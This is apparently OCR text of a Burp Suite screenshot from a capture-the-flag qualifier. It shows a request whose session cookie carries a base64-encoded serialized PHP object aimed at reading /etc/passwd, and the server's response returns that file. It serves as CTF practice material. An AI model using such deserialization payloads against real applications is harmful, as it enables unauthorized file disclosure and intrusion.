 1 2 3 4 1:44
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Mark Uche
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://qualif.hackerlab.bj:11723 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: qualif.hackerlab.bj:11723
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=
TzoxMToiQXJjYW5lTW9kZWwiOjE6e3M6MTA6ImFybWFnZWRkb24iO3M6MTE6Ii9ldGMvcGFzc3dkIjt9; session=
8ef9b816-fe73-4f0f-86b2-7dbdb5585ad3.N--owDBqEHyIixYMhkSbpl-SBwY
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 10 Aug 2023 00:44:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.26
7 Content-Length: 1262
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
32 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
33 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
34 guest:x:405:100:guest:/dev/null:/sbin/nologin
35 nobody:x:65534:65534:nobody:/:/sbin/nologin
36 www:x:1000:1000:1000:/home/www:/bin/sh
37 nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin
38
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 9
Response Headers 6
Done 1,440 bytes | 206 millis